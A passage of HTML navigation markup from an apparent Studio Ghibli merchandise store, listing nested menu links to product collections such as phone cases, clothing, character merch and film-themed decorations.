        <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="flex justify-between items-center hover:underline grow">Ghibli Studio Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="flex justify-between items-center hover:underline grow">Ghibli Studio Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="flex justify-between items-center hover:underline grow">Ashitaka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/calcifer-merch" class="flex justify-between items-center hover:underline grow">Calcifer Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howl-merch" class="flex justify-between items-center hover:underline grow">Howl Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/jiji-merch" class="flex justify-between items-center hover:underline grow">Jiji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="flex justify-between items-center hover:underline grow">Kaonashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kiki-merch" class="flex justify-between items-center hover:underline grow">Kiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-merch" class="flex justify-between items-center hover:underline grow">Ponyo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/san-merch" class="flex justify-between items-center hover:underline grow">San Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/shishigami-merch" class="flex justify-between items-center hover:underline grow">Shishigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sophie-merch" class="flex justify-between items-center hover:underline grow">Sophie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sosuke-merch" class="flex justify-between items-center hover:underline grow">Sosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/tombo-merch" class="flex justify-between items-center hover:underline grow">Tombo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/totoro-merch" class="flex justify-between items-center hover:underline grow">Totoro Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="flex justify-between items-center hover:underline grow">Ghibli Studio Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ghibli Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="flex justify-between items-center hover:underline grow">Ghibli Studio Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="flex justify-between items-center hover:underline grow">Ghibli Christmas Ornament 🎀🔔</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="flex justify-between items-center hover:underline grow">Ghibli Studio Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="flex justify-between items-center hover:underline grow">Ghibli Studio Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Ghibli Studio Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="flex justify-between items-center hover:underline grow">Ghibli Studio Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-bags" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-face-masks" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-key-chains" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mouse-pads" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pins" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-wallets" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-airpod-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-samsung-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-hoodies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-t-shirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-lamps" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-posters" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-plushies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="flex justify-between items-center hover:underline grow">Kiki&#039;s Delivery Service Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-hoodies" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-sweatshirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-t-shirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-bags" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-face-masks" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-key-chains" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mouse-pads" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mugs" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pins" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-wallets" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-airpod-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-iphone-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-samsung-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-hoodies" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-sweatshirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-t-shirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-lamps" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pillows" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-posters" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="flex justify-between items-center hover:underline grow">Ponyo Movie Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="flex justify-between items-center hover:underline grow">Ponyo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
